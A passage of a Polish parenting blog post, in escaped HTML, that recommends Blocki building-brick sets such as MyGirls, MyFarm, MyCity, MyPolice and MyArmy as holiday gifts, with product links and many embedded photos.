src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFI3Wytr21H9FtBJ0jCXzuPNVRF0MhoQWhQ2vYCNEUgtfiF6egNSfn-fK2Tmd9RoKguHSwGjbhWlB8hSABGMlSa-V_cJaMVKpv0S6-P_yo_jc0DPCsGTdSGwfw5t6reX-f1VofHfVBJXwA\/s16000\/MY-GIRLS-KB0115%252BKB0114%252BKB0110_IMGP5792.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETwoje dziecko uwielbia angażujące zabawy związane z konstruowaniem czy budowaniem? Jeśli tak, to klocki będą zawsze pożądaną zabawką, która przyda się na każdą okazję.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003EW zależności od wieku oraz sprawności motorycznej, na rynku dostępne są klocki, które zostały skonstruowane w taki sposób, że stanowią wspaniałą możliwość rozwoju dla dziecka niemal w każdym wieku.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EDlaczego warto wybierać klocki do zabaw?\u003C\/h2\u003EWarto zauważyć, że wszelakie klocki są jednymi z wdzięczniejszych zabawek, które nie tylko pozwalają wspomagać rozwój dzieci, ale także zezwalają na emocjonującą i długą zabawę nie tylko z grupą dzieci, ale także podczas indywidualnych zabaw.\u003Cbr \/\u003EOgromny wybór wzorów czy kolorów sprawia, że dzięki nim zwiększa się świadomość dzieci, a także pobudza ich wyobraźnię i kreatywność zachęcając do samodzielnego układania wymyślonych budowli.\u003Cbr \/\u003ERóżnego typu formaty i dostępne serie dopasowują się nie tylko do wieku, ale także do płci oraz zainteresowań tworząc niesamowite możliwości zabawy bez względu na czas i miejsce, a zabawa nimi niesie za sobą wiele korzyści. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPlusy zabawy klockami:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Erozwijają wyobraźnię przestrzenną oraz koordynację wzrokową,\u003C\/li\u003E\u003Cli\u003Eświetnie sprawdzają się podczas ćwiczenia motoryki małej,\u003C\/li\u003E\u003Cli\u003Epobudzają kreatywność i wyobraźnię,\u003C\/li\u003E\u003Cli\u003Ećwiczą cierpliwość i samozaparcie,\u003C\/li\u003E\u003Cli\u003Esą uniwersalne i mają wszechstronne zastosowanie w zabawie,\u003C\/li\u003E\u003Cli\u003Edziałają antystresowo,\u003C\/li\u003E\u003Cli\u003Epozwalają na wspólne spędzanie czasu z rodziną jednocześnie zacieśniając więzi.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EJakie klocki wybrać dla dziecka na mikołajki i pod choinkę?\u003C\/h2\u003EPatrząc z perspektywy czasu i swoich rodzicielskich doświadczeń, jestem zdania, że warto znać przede wszystkim zainteresowania oraz preferencje swojego dziecka. Kupowanie zabawek czy klocków w ciemno może okazać się strzałem w kolano, dlatego też trzeba dużo rozmawiać i obserwować własne dzieci. \u003Cbr \/\u003EUlubieni bohaterowie kreskówek czy zainteresowania konkretną tematyką mogą okazać się przydatną wskazówką, czego szukać. W naszym domu dużo też rozmawiamy z dziećmi, oglądamy wspólnie różnego typu strony w internecie i zazwyczaj podczas tego wspólnego czasu, nasze dzieciaki pokazują nam, co im się podoba. \u003Cbr \/\u003ESwoją drogą cieszy nas także fakt, że producenci zwracają ogromną uwagę na to, co lubią dzieci. W końcu tworzone przez nich produkty mają właśnie dawać wiele radości z zabawy. Nie inaczej jest w przypadku \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/\" target=\"_blank\"\u003Eklocków Blocków\u003C\/a\u003E\u003C\/b\u003E, które od lat w naszym domu przeważają na półkach. Zaczęło się niewinnie od pierwszych zestawów dla dzieci w wieku od 3 lat. Pamiętam jak dziś- był to zestaw MUBI\u0026nbsp;\u003Ca href=\"https:\/\/klocki-blocki.pl\/produkt\/klocki-blocki-mubi-joyful-farm\/\" target=\"_blank\"\u003EWesołe Gospodarstwo\u003C\/a\u003E, który jest z nami do dziś. Bawił się nim Kuba, później Agata i nadal stanowi świetną bazę zabawową, szczególnie wtedy, kiedy w naszym domu jest więcej dzieci.\u003Cbr \/\u003EZ roku na rok Kuba coraz bardziej interesował się klockami, które wymagały nie tylko precyzji, ale także skupienia podczas tworzenia. Zaczęliśmy więc kupować mu mniejsze i pojedyncze pojazdy z różnych serii, które świetnie sprawdzały się podczas zabaw związanych z rozwojem sprawności manualnej. Z czasem nasze dziecko zaczęło marzyć o większych zestawach, które tworzyły kompletne serie, a dziś może pochwalić się dorodną kolekcją zawierającą niemal wszystkie elementy z każdej serii. \u003Cbr \/\u003EW tym wpisie pokażemy Wam nowe zestawy, które urzekły dzieciaki od samego początku. Każda z serii, którą mamy cechuje się przede wszystkim ciekawą kolorystyką, która pozwala na niezwykłe zabawy, tworząc wesołe i dobrze rozbudowane miasto.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBLOCKI MyGirls\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003EDla mnie, jako mamy dziewczynki seria \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/my-girls\/\"\u003EMyGirls\u003C\/a\u003E jest najpiękniejsza jeżeli chodzi o barwy i dostępne wzory. Te genialne klocki tworzą małe miasteczko, w którym znajdziemy restaurację, domek na drzewie, kawiarnię, kampera, a także piknik. Twórcy klocków nie zapomnieli również o salonie piękności dla zwierząt, pizzerii, placu zabaw i ogromnym jachcie, którym popłyniemy w wymarzony rejs. W tej kolekcji przede wszystkim toczy się prawdziwe życie, które świetnie współgra z tym, co dziewczynki lubią najbardziej, czyli w naśladowaniu swoich rodziców. Postacie tej serii cechuje przede wszystkim radość oraz ciekawe i pasjonujące życie. April jako miłośniczka zwierząt prowadzi zakład fryzjerski dla zwierząt, Lara zajmuje się własną pizzerią, Kim jest artystką kochającą śpiew i taniec. Jest jeszcze Tina, Summer czy Bella, które także prowadzą pasjonujące i szczęśliwe życie. Wesołe figurki, duża ilość elementów i piękne wzornictwo sprawiają, że zabawa tą serią będzie niezwykle angażującą zabawą dla każdej dziewczynki. W tej serii ważna jest też przyjaźń. MyGirls to pierwsza seria BLOCKÓW, w której największe znaczenie mają postacie, ich charaktery, przygody, pasje i właśnie przyjaźń.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTO-iyMeYoB9l5jag90nbVkDn7dSRUsxHfT_6l83zjric33Im_YTiZ3QSDaoOaFq25zXCy_Enc3MUmx9XC3j9d4Ir2XKzqxlm8wddKAhba5qWzh-nd-6a8wDocOeC_SHoAtiAdkDCHZSrD\/s1280\/MY-CITY-KB0114_IMGP6188.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTO-iyMeYoB9l5jag90nbVkDn7dSRUsxHfT_6l83zjric33Im_YTiZ3QSDaoOaFq25zXCy_Enc3MUmx9XC3j9d4Ir2XKzqxlm8wddKAhba5qWzh-nd-6a8wDocOeC_SHoAtiAdkDCHZSrD\/s16000\/MY-CITY-KB0114_IMGP6188.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGacGfUjQlO1U1uhtnX2DqDibeCkFTvdpDjT3P43aTSooTRzUADY_94ZwCBHlWR2qvRkgpDoU4H0wGkyMJI25Dn2xYvU5CjxYxHvgtETqKIr3u0l0VWtwldeHS6cnU_tsYSk8oPJR1msc8\/s1280\/MY-GIRLS-KB0110_IMGP5744.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGacGfUjQlO1U1uhtnX2DqDibeCkFTvdpDjT3P43aTSooTRzUADY_94ZwCBHlWR2qvRkgpDoU4H0wGkyMJI25Dn2xYvU5CjxYxHvgtETqKIr3u0l0VWtwldeHS6cnU_tsYSk8oPJR1msc8\/s16000\/MY-GIRLS-KB0110_IMGP5744.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfEOhtLZM_iaPjAkKVNxJ8XKr9glzPTzLLzGy1Z1PrrN9AUZIc0w0DQZu3mFgGejwp-B183dxTqoZHX-ayxf87fojkyQQgZqX72xCwARg5L-g4M2y3WzJK6N2IbUxwdSdP8y_GchxLs-53\/s1280\/MY-GIRLS-KB0113_IMGP5806.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfEOhtLZM_iaPjAkKVNxJ8XKr9glzPTzLLzGy1Z1PrrN9AUZIc0w0DQZu3mFgGejwp-B183dxTqoZHX-ayxf87fojkyQQgZqX72xCwARg5L-g4M2y3WzJK6N2IbUxwdSdP8y_GchxLs-53\/s16000\/MY-GIRLS-KB0113_IMGP5806.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdJ7QFHGkFcJpxoFKb4tKDZHmxbhKpil6pJ_L5TJOr7jkjIMCHJWDZlMB-jIng-CovHUyvPAH_Y98DG51N3lLGhFr35qoABV42GHg4KwGExUc_FIa0dl-v3xXlWKEQ-MGn_GDNajtTbQkN\/s1280\/MY-GIRLS-KB0119%252BKB0112_IMGP5907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdJ7QFHGkFcJpxoFKb4tKDZHmxbhKpil6pJ_L5TJOr7jkjIMCHJWDZlMB-jIng-CovHUyvPAH_Y98DG51N3lLGhFr35qoABV42GHg4KwGExUc_FIa0dl-v3xXlWKEQ-MGn_GDNajtTbQkN\/s16000\/MY-GIRLS-KB0119%252BKB0112_IMGP5907.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZtBvXaFcxRCcRi5yR6qh7KotoQmiqFHZcB8LojAs_tTCNdSmRt-ogROJ75-GaH2-1xDwE-3CS2JWutyw_kcjnf-R4H4ShpAbUdL7gYO2P3UTDjbo6lubyseiQ_rdyZ_OX4v_h_GQPKU5Z\/s1280\/MY-GIRLS-KB0120_IMGP5818.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyGirls\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZtBvXaFcxRCcRi5yR6qh7KotoQmiqFHZcB8LojAs_tTCNdSmRt-ogROJ75-GaH2-1xDwE-3CS2JWutyw_kcjnf-R4H4ShpAbUdL7gYO2P3UTDjbo6lubyseiQ_rdyZ_OX4v_h_GQPKU5Z\/s16000\/MY-GIRLS-KB0120_IMGP5818.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBLOCKI MyFarm\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003EKażdy miłośnik farmy i sprzętów rolniczych będzie zachwycony serią \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/myfarm\/\"\u003EMyFarm\u003C\/a\u003E. Dla moich dzieci, jako mieszkańców wsi, maszyny rolnicze pracujące na roli to codzienny widok. Nie mniej jednak każdy przejazd kombajnu, dużego ciągnika czy ładowarki do siana to ogromne przeżycie. Czas, kiedy moi teściowie zajmowali się rolą już dawno minął, a moje maluchy nie zdążyły nigdy nacieszyć się cielakami, czy innymi mieszkańcami gospodarstwa. Choć odwiedzamy różnego typu miejsca, gdzie kontakt dzieci ze zwierzętami nie jest ograniczony, to jednak nadal brakuje im kontaktu z prawdziwą, wiejską naturą. Z pomocą jak zawsze przyszły zestawy rolnicze, które fantastycznie wpłynęły na zabawę. Traktor z przyczepą, kombajn, czy samolot do oprysków okazały się hitem, które zagwarantowały wspaniały czas podczas wspólnie spędzanych chwil, a figurki zwierząt oraz rolników pozwoliły na zbudowanie prawdziwej farmy w domowym zaciszu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGveEM-XPZPTLM9ciavZhnb06kAfjgwujy9QElCOSihLxPCYSxbKuueYlJTeWoxzuP_SXfpitwTQPgNUADgQkZoPqcnC9hwE64mprgHLfmGkomS-poBQslVT2bd341Uvj7v9LsAx2UZbEq\/s1280\/MY-FARM-KB0313%252BKB0312_IMGP6002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFarm\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGveEM-XPZPTLM9ciavZhnb06kAfjgwujy9QElCOSihLxPCYSxbKuueYlJTeWoxzuP_SXfpitwTQPgNUADgQkZoPqcnC9hwE64mprgHLfmGkomS-poBQslVT2bd341Uvj7v9LsAx2UZbEq\/s16000\/MY-FARM-KB0313%252BKB0312_IMGP6002.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx-fp0uhzHS0WS8OCGoRvZM60TFugjPm3zOy0LAnnkde-Y6_9JbUBFTKKXOep-Nu4JpmgCE3mMCVblNapaI39T8H_VWkXZ8PxEtWmIl4kpJdcrsbW8ioudwka3WhZAew_m59LfnHYdBzb6\/s1280\/MY-FARM-KB0313_IMGP5995.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFarm\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx-fp0uhzHS0WS8OCGoRvZM60TFugjPm3zOy0LAnnkde-Y6_9JbUBFTKKXOep-Nu4JpmgCE3mMCVblNapaI39T8H_VWkXZ8PxEtWmIl4kpJdcrsbW8ioudwka3WhZAew_m59LfnHYdBzb6\/s16000\/MY-FARM-KB0313_IMGP5995.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizHdMxB0Bz1oR6ZDq93PZHZ4_WhsVizVrivRPiIGQZDwnqSSbU22fkGDpFrJZvYqo_ImZUvb0p75FLYslLS1rowWk0HFgVN3-caDXOucMOP_gL_Qi1utEqcU9c8-1evwOTC33Tsp-hBf_f\/s1280\/MY-FARM-KB0314_IMGP5949.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFarm\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizHdMxB0Bz1oR6ZDq93PZHZ4_WhsVizVrivRPiIGQZDwnqSSbU22fkGDpFrJZvYqo_ImZUvb0p75FLYslLS1rowWk0HFgVN3-caDXOucMOP_gL_Qi1utEqcU9c8-1evwOTC33Tsp-hBf_f\/s16000\/MY-FARM-KB0314_IMGP5949.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxccihdb3mLS-IkmyzqHttk8hWhhvlNRunNBn-zuYBPU3sDxBSykEymw50QgUyGawPYtltYTDeCFXC1hjxkpe5scwFeJT3fxTtQOy3d07BbKWWMR_enFS9UMkm84tlTaB0572HWO1UzrJ\/s1280\/MY-FARM-KB0318_IMGP6020.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyFarm\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnxccihdb3mLS-IkmyzqHttk8hWhhvlNRunNBn-zuYBPU3sDxBSykEymw50QgUyGawPYtltYTDeCFXC1hjxkpe5scwFeJT3fxTtQOy3d07BbKWWMR_enFS9UMkm84tlTaB0572HWO1UzrJ\/s16000\/MY-FARM-KB0318_IMGP6020.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBLOCKI MyCity\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003ENie znam chłopca, który nie kocha pojazdów budowlanych. Dzięki serii \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/mycity\/\"\u003EMyCity\u003C\/a\u003E, każdy maluch może przenieść się do świata budowy oraz transportu. Każdy z pojazdów ma za zadanie zająć się inną pracą. Dźwig transportuje elementy budynku, koparka kopie doły, aby ukryć gazociąg, a wywrotka transportuje piach potrzebny do budowania. To jeden z największych zestawów, który tworzy ogromny plac budowy i miasto, co z pewnością zachwyci każdego chłopca lubiącego wszelkiego rodzaju pojazdy. Mamy z tej serii niemal wszystkie zestawy, które są ciągle w użyciu i sprawiają mnóstwo radości podczas codziennych zabaw.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivt7L9XC5RdeQwMajmpYHapZ6xU806jNId3IrPi_JoC7Yx_WByk9Qbu3abUI4rafhA_KD7Zl3kQ-5vV-AENg8UNX53mv-9MNyGOlmwykShfAe9NoEQaIK9OiOguu3ndn6L2oD1ZbAECged\/s1280\/MY-CITY-KB0225_IMGP5555.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyCity\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivt7L9XC5RdeQwMajmpYHapZ6xU806jNId3IrPi_JoC7Yx_WByk9Qbu3abUI4rafhA_KD7Zl3kQ-5vV-AENg8UNX53mv-9MNyGOlmwykShfAe9NoEQaIK9OiOguu3ndn6L2oD1ZbAECged\/s16000\/MY-CITY-KB0225_IMGP5555.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9BNDvli8IrIHj2z9CdQ5xQJs65VD5y6VJzAgmm5KDuAt5kZeNdNEx-wvb7DAtIgJO0CeaAlzAQj_SpXN7G0vc-B2wCMw5NWHLDNEgAKRE_jOTASAqCQ9QI75wh-wkHqT21tPhjO1zWv1U\/s1280\/MY-CITY-KB0227%252BKB0225_IMGP5584.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyCity\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9BNDvli8IrIHj2z9CdQ5xQJs65VD5y6VJzAgmm5KDuAt5kZeNdNEx-wvb7DAtIgJO0CeaAlzAQj_SpXN7G0vc-B2wCMw5NWHLDNEgAKRE_jOTASAqCQ9QI75wh-wkHqT21tPhjO1zWv1U\/s16000\/MY-CITY-KB0227%252BKB0225_IMGP5584.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnn_4UTnlP7TRX-PQcX1Zet0Jyzf6NG4hbVW6veF7WN8guSXcLWA8uTxAhvyRD8TQ2jLussLUwg3z02bfA9GHMGN-jrB-sAVA_JuVDc8mucx9bnr4osn5QXbk62vhqZ2bneEEgamb_exh\/s1280\/MY-CITY-KB0227%252BKB0225_IMGP6280.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyCity\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnn_4UTnlP7TRX-PQcX1Zet0Jyzf6NG4hbVW6veF7WN8guSXcLWA8uTxAhvyRD8TQ2jLussLUwg3z02bfA9GHMGN-jrB-sAVA_JuVDc8mucx9bnr4osn5QXbk62vhqZ2bneEEgamb_exh\/s16000\/MY-CITY-KB0227%252BKB0225_IMGP6280.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL_Wk1d3CxNqSpZ-334kZQ6RAl5byN4Kab6VOLLukXV85-ScBpQwE_wVq_DBgv9kjXSYxOB-octrLbTiSA6h06ooX3yO7hkD5w8XP3Y-T2gGMKqTxfQNkgqg128yb460OKKfURR59_qNzM\/s1280\/MY-CITY-KB0227_IMGP5571.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyCity\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL_Wk1d3CxNqSpZ-334kZQ6RAl5byN4Kab6VOLLukXV85-ScBpQwE_wVq_DBgv9kjXSYxOB-octrLbTiSA6h06ooX3yO7hkD5w8XP3Y-T2gGMKqTxfQNkgqg128yb460OKKfURR59_qNzM\/s16000\/MY-CITY-KB0227_IMGP5571.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBLOCKI MyPolice\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003EPolicjanci mają trudny orzech do zgryzienia, gdyż złoczyńcy ciągle próbują rabować miasto. Dzięki zestawom \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/mypolice\/\"\u003EMyPolice\u003C\/a\u003E z łatwością schwytamy złodziei i zamkniemy ich na posterunku w celi, a wszystkie pojazdy z tych zestawów pozwolą na nieprawdopodobne pościgi i pełne emocji zabawy. Mobilny posterunek zagwarantuje obstawę we wszystkich miejscach, szczególnie w trakcie napadu i ujęcia złodzieja. Oprócz niesamowitych pojazdów, podejmiemy z dziećmi ważne tematy związane z przewagą dobra nad złem.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBrDa69KnOqAnDvlxeQf-YcV3fQ4ycp6yc8fOXoPoAGvFBJJMKXu_1fErMxOxiyiF3M_blpYAzfUJDnuAxyvvFYbvuWFIlthb7ZuED7c7nd-ZRJnHJAH5c0P2NQJMFYE-C0F5VWLOZDWA3\/s1280\/MY-POLICE-KB0611_IMGP5141.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyPolice\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBrDa69KnOqAnDvlxeQf-YcV3fQ4ycp6yc8fOXoPoAGvFBJJMKXu_1fErMxOxiyiF3M_blpYAzfUJDnuAxyvvFYbvuWFIlthb7ZuED7c7nd-ZRJnHJAH5c0P2NQJMFYE-C0F5VWLOZDWA3\/s16000\/MY-POLICE-KB0611_IMGP5141.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs0nSFwUHtkToOMiGaTnKirAhrMjXDn56uxMqfcoc47oRVGacn_vNbapG-IWY_I0Pukn2Tonku53ZRj5ZXRBPg0O_WSuP9GjvWg7h2kFN7O71t-VF4ja1YICMtVYDhs4v7lHLI6N6r1haU\/s1280\/MY-POLICE-KB0614%252BKB0611_IMGP6118.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyPolice\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs0nSFwUHtkToOMiGaTnKirAhrMjXDn56uxMqfcoc47oRVGacn_vNbapG-IWY_I0Pukn2Tonku53ZRj5ZXRBPg0O_WSuP9GjvWg7h2kFN7O71t-VF4ja1YICMtVYDhs4v7lHLI6N6r1haU\/s16000\/MY-POLICE-KB0614%252BKB0611_IMGP6118.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWk4aeZQYhcibsj14xTKolWls0y1igcak40Foelcw3a5fffy3JxhsQf1_SEmBQDiwBS_asR5_-MG7dWKZdmWqLfK8RqzJyuD2zVl7xThOmMxBg4JsqM5NgmZO5JVjZ8_Vzb0UTjjZFKhxa\/s1280\/MY-POLICE-KB0614_IMGP6105.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"klocki Blocki MyPolice\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWk4aeZQYhcibsj14xTKolWls0y1igcak40Foelcw3a5fffy3JxhsQf1_SEmBQDiwBS_asR5_-MG7dWKZdmWqLfK8RqzJyuD2zVl7xThOmMxBg4JsqM5NgmZO5JVjZ8_Vzb0UTjjZFKhxa\/s16000\/MY-POLICE-KB0614_IMGP6105.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EBLOCKI MyArmy\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/h3\u003EPojazdy wojskowe w wielu przypadkach pasjonują chłopców, a to za sprawą gigantycznych maszyn poruszających się na gąsienicach, czy posiadających ciężki sprzęt. Choć sama nie jestem zwolenniczką zabaw w strzelanie, to uważam, że seria \u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/myarmy\/\"\u003EMyArmy\u003C\/a\u003E znakomicie oddaje rzeczywisty wygląd pojazdów\u0026nbsp; stosowanych na poligonach. Mało tego, świetnie sprawdzają się także podczas rozmów o historii. Uważam, że zabawa, która ma na celu także edukację czy poruszanie różnego typu tematów, jest przydatna dla dzieci w każdym wieku. Znajomość sprzętu militarnego oraz jego przeznaczenia jest ważnym elementem, o którym nie powinniśmy zapominać podczas zabaw z dziećmi.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhv-ZPXM49aTMcidYerSc5ZqVH5KF6H-BNOCxFwGQSrCcGIwvKgOuZX_MugbZg7P-6KxrUab02D4IFle4X4BLRATKqHCECzGKCj2NbY4E7PqA3HTGDW-5C2yAm3raugyxQyv7bydYnhsjBx\/s1280\/MY-ARMY-KB0911_IMGP5630.jpg\" style=\"margin-left: 1em; margin-right: 